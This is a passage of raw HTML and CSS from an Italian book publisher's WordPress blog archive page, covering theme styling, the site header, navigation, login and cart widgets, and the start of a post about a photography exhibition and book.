	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//edizionidelfoglioclandestino.it/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.2.4") format("woff2");
}

.wd-popup.wd-promo-popup{
	background-color:#ffffff;
	background-image: none;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:#0a0a0a;
	background-image: url(https://edizionidelfoglioclandestino.it/wp-content/uploads/2019/10/Banner-EDFC-2.jpg);
	background-repeat:no-repeat;
	background-size:cover;
	background-attachment:fixed;
	background-position:center center;
}

.footer-container{
	background-color:#ffffff;
	background-image: none;
}

:root{
--wd-text-font:"Roboto", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Playfair Display", Arial, Helvetica, sans-serif;
--wd-title-font-weight:400;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Lora", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:500;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Italianno", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Lora", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Roboto", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:500;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:#397674;
}
:root{
--wd-alternative-color:#a5a5a5;
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
body{
	background-image: none;
	background-repeat:repeat;
	background-size:cover;
	background-attachment:fixed;
	background-position:center center;
}

.page .main-page-wrapper{
	background-image: url(https://edizionidelfoglioclandestino.it/wp-content/uploads/2019/05/SFONDO-SITO.jpg);
	background-repeat:repeat;
	background-size:cover;
	background-attachment:fixed;
	background-position:center center;
}

.woodmart-archive-shop .main-page-wrapper{
	background-image: url(https://edizionidelfoglioclandestino.it/wp-content/uploads/2019/05/SFONDO-SITO.jpg);
	background-repeat:no-repeat;
	background-size:cover;
	background-attachment:fixed;
	background-position:center center;
}

.single-product .main-page-wrapper{
	background-image: url(https://edizionidelfoglioclandestino.it/wp-content/uploads/2019/05/SFONDO-SITO.jpg);
	background-repeat:no-repeat;
	background-size:cover;
	background-attachment:fixed;
	background-position:center center;
}

.woodmart-archive-blog .main-page-wrapper{
	background-image: url(https://edizionidelfoglioclandestino.it/wp-content/uploads/2019/05/SFONDO-SITO.jpg);
	background-repeat:repeat;
	background-size:cover;
	background-attachment:fixed;
	background-position:center center;
}

.single-post .main-page-wrapper{
	background-image: url(https://edizionidelfoglioclandestino.it/wp-content/uploads/2019/05/SFONDO-SITO.jpg);
	background-repeat:repeat;
	background-size:cover;
	background-attachment:fixed;
	background-position:center center;
}

.woodmart-archive-portfolio .main-page-wrapper{
	background-image: url(https://edizionidelfoglioclandestino.it/wp-content/uploads/2019/05/SFONDO-SITO.jpg);
	background-repeat:repeat;
	background-size:cover;
	background-attachment:fixed;
	background-position:center center;
}

.single-portfolio .main-page-wrapper{
	background-image: none;
	background-repeat:repeat;
	background-size:cover;
	background-attachment:fixed;
	background-position:center center;
}

:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-accented-bgcolor:#397674;
}
:root{
--btn-accented-bgcolor-hover:#007571;
}
:root{
--notices-success-bg:#397674;
}
:root{
--notices-success-color:#ffffff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
					
			
							--wd-form-brd-radius: 0px;
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-accented-color: #fff;
		
					--btn-accented-color-hover: #fff;
		
									--btn-default-brd-radius: 0px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
				--btn-default-box-shadow-active: none;
				--btn-default-bottom: 0px;
			
			
			
					
					
							--btn-accented-bottom-active: -1px;
				--btn-accented-brd-radius: 0px;
				--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
				--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
			
			
					
							
					--wd-brd-radius: 0px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-w: 1222px;
		}
	
			@media (min-width: 1222px) {
			[data-vc-full-width]:not([data-vc-stretch-content]),
			:is(.vc_section, .vc_row).wd-section-stretch {
				padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
				padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 280px;
		}
	
	
			</style>
			</head>

<body class="blog paged paged-3 theme-woodmart woocommerce-no-js wrapper-full-width  sticky-footer-on categories-accordion-on woodmart-archive-blog woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky sticky-toolbar-on wpb-js-composer js-comp-ver-6.11.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_904970 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><span style="color: #000000;"><strong class="color-white">UNA RICERCA SENZA CONFINI</strong></span></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><p style="text-align: center;"><span style="color: #000000;"><strong class="color-white">Spedizione gratuita per ordini superiori a € 29</strong></span></p></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://edizionidelfoglioclandestino.it/novita/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://edizionidelfoglioclandestino.it/novita/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://edizionidelfoglioclandestino.it/novita/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fedizionidelfoglioclandestino.it%2Fnovita%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fedizionidelfoglioclandestino.it%2Fnovita%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://edizionidelfoglioclandestino.it/novita/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://edizionidelfoglioclandestino.it/novita/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://edizionidelfoglioclandestino.it/novita/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://edizionidelfoglioclandestino.it/novita/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fedizionidelfoglioclandestino.it%2Fnovita%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fedizionidelfoglioclandestino.it%2Fnovita%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://edizionidelfoglioclandestino.it/novita/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://edizionidelfoglioclandestino.it/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://edizionidelfoglioclandestino.it/wp-content/uploads/2019/05/logo-edizioni-del-foglio-clandestino-TOP-HEADER.png" alt="Edizioni Del Foglio Clandestino" style="max-width: 300px;" />	</a>
					<a href="https://edizionidelfoglioclandestino.it/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://edizionidelfoglioclandestino.it/wp-content/uploads/2019/05/logo-edizioni-del-foglio-clandestino-TOP-HEADER.png" alt="Edizioni Del Foglio Clandestino" style="max-width: 248px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-left" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-menu-completo" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-2138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2138 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://edizionidelfoglioclandestino.it/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-2139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2139 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://edizionidelfoglioclandestino.it/chi-siamo/" class="woodmart-nav-link"><span class="nav-link-text">Chi siamo</span></a></li>
<li id="menu-item-2143" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-39 current_page_item current_page_parent menu-item-has-children menu-item-2143 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://edizionidelfoglioclandestino.it/novita/" class="woodmart-nav-link"><span class="nav-link-text">Novità</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-2173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2173 item-level-1 wd-event-hover" ><a href="https://edizionidelfoglioclandestino.it/category/novita/nuove-pubblicazioni/" class="woodmart-nav-link">Nuove Pubblicazioni</a></li>
	<li id="menu-item-2170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2170 item-level-1 wd-event-hover" ><a href="https://edizionidelfoglioclandestino.it/category/novita/eventi/" class="woodmart-nav-link">Eventi</a></li>
	<li id="menu-item-2171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2171 item-level-1 wd-event-hover" ><a href="https://edizionidelfoglioclandestino.it/category/novita/rassegna-stampa/" class="woodmart-nav-link">Rassegna stampa</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2140 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://edizionidelfoglioclandestino.it/i_nostri_libri/" class="woodmart-nav-link"><span class="nav-link-text">I nostri libri</span></a></li>
<li id="menu-item-2345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2345 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://edizionidelfoglioclandestino.it/aperiodico/" class="woodmart-nav-link"><span class="nav-link-text">L&#8217; Aperiodico</span></a></li>
<li id="menu-item-2213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://edizionidelfoglioclandestino.it/collaborazioni/" class="woodmart-nav-link"><span class="nav-link-text">Collaborazioni</span></a></li>
<li id="menu-item-2142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2142 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://edizionidelfoglioclandestino.it/librerie/" class="woodmart-nav-link"><span class="nav-link-text">Librerie</span></a></li>
<li id="menu-item-2141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2141 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://edizionidelfoglioclandestino.it/contatti/" class="woodmart-nav-link"><span class="nav-link-text">Contatti</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-icon whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://edizionidelfoglioclandestino.it/mio-account/" title="Il mio account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Accedi / Registrati			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="wd-heading"><span class="title">Accedi</span><a class="create-account-link" href="https://edizionidelfoglioclandestino.it/mio-account/?action=register">Crea Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://edizionidelfoglioclandestino.it/mio-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Nome utente o indirizzo email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="9cfe63bea9" /><input type="hidden" name="_wp_http_referer" value="/novita/page/3/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit wp-element-button" name="login" value="Accedi">Accedi</button>
				</p>

				<p class="login-form-footer">
					<a href="https://edizionidelfoglioclandestino.it/mio-account/lost-password/" class="woocommerce-LostPassword lost_password">Password dimenticata?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Ricordami" aria-label="Ricordami" /> <span>Ricordami</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-i8977fqp1lmve3hyjltf" title="I miei preferiti">
	<a href="https://edizionidelfoglioclandestino.it/novita/eventi/chiamamilano-ospita-bicocca-ti-ascolto-e-ti-guardo-la-mostra-e-il-libro-fotografico/">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				Preferiti			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://edizionidelfoglioclandestino.it/carrello/" title="Carrello">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;0,00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://edizionidelfoglioclandestino.it/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://edizionidelfoglioclandestino.it/wp-content/uploads/2019/05/logo-edizioni-del-foglio-clandestino-TOP-HEADER.png" alt="Edizioni Del Foglio Clandestino" style="max-width: 160px;" />	</a>
					<a href="https://edizionidelfoglioclandestino.it/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://edizionidelfoglioclandestino.it/wp-content/uploads/2019/05/logo-edizioni-del-foglio-clandestino-TOP-HEADER.png" alt="Edizioni Del Foglio Clandestino" style="max-width: 150px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://edizionidelfoglioclandestino.it/carrello/" title="Carrello">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;0,00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						<div class="page-title  page-title-default title-size-default title-design-centered color-scheme-light title-blog" style="background-image: url(https://edizionidelfoglioclandestino.it/wp-content/uploads/2019/10/Banner-EDFC-6.jpg);">
					<div class="container">
													<h1 class="entry-title title">Novità</h1>
						
						
																								</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				

<div class="site-content col-lg-9 col-12 col-md-9" role="main">

	
			
				
					
					
					
				
									<div class="wd-blog-holder blog-pagination-pagination" id="6914c56b51320" data-paged="1" data-source="main_loop">
				
					
											
<article id="post-1588" class="blog-design-small-images blog-post-loop blog-style-bg wd-add-shadow post-1588 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi tag-bicocca-tullia-gianoncelli-milano-fotografia-square-17-taccuino-fotografico tag-chiamamilano tag-eventi-ottobre tag-libro tag-mostra">
	<div class="article-inner">
					<header class="entry-header">
									
					<figure id="carousel-429" class="entry-thumbnail" data-owl-carousel data-hide_pagination_control="yes" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
						
							<div class="post-img-wrapp">
								<a href="https://edizionidelfoglioclandestino.it/novita/eventi/chiamamilano-ospita-bicocca-ti-ascolto-e-ti-guardo-la-mostra-e-il-libro-fotografico/">
									<img width="712" height="372" src="https://edizionidelfoglioclandestino.it/wp-content/uploads/2018/09/CHIAMAMILANO-NUOVA-COP.png" class="attachment-large wp-post-image attachment-large" alt="" decoding="async" loading="lazy" title="CHIAMAMILANO-NUOVA-COP" srcset="https://edizionidelfoglioclandestino.it/wp-content/uploads/2018/09/CHIAMAMILANO-NUOVA-COP.png 712w, https://edizionidelfoglioclandestino.it/wp-content/uploads/2018/09/CHIAMAMILANO-NUOVA-COP-600x313.png 600w, https://edizionidelfoglioclandestino.it/wp-content/uploads/2018/09/CHIAMAMILANO-NUOVA-COP-300x157.png 300w" sizes="(max-width: 712px) 100vw, 712px" />								</a>
							</div>
							<div class="post-image-mask">
								<span></span>
							</div>

						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					27				</span>
				<span class="post-date-month">
					Set				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://edizionidelfoglioclandestino.it/category/novita/eventi/" rel="category tag">Eventi</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://edizionidelfoglioclandestino.it/novita/eventi/chiamamilano-ospita-bicocca-ti-ascolto-e-ti-guardo-la-mostra-e-il-libro-fotografico/" rel="bookmark">CHIAMAMILANO OSPITA &#8220;BICOCCA TI ASCOLTO&#8230;E TI GUARDO&#8221; &#8211; LA MOSTRA E IL LIBRO FOTOGRAFICO</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2019-10-10T15:19:55+00:00">
			Ottobre 10, 2019		</time>
							</li>

					
											<li class="meta-author">
									<span>
							By					</span>

							
		<a href="https://edizionidelfoglioclandestino.it/author/admin/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">admin</span>
			</span>
		</a>
								</li>
					
					
												</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
			<div class="wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://edizionidelfoglioclandestino.it/novita/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://edizionidelfoglioclandestino.it/novita/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://edizionidelfoglioclandestino.it/novita/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fedizionidelfoglioclandestino.it%2Fnovita%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fedizionidelfoglioclandestino.it%2Fnovita%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://edizionidelfoglioclandestino.it/novita/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
												
							<div class="entry-content wd-entry-content">
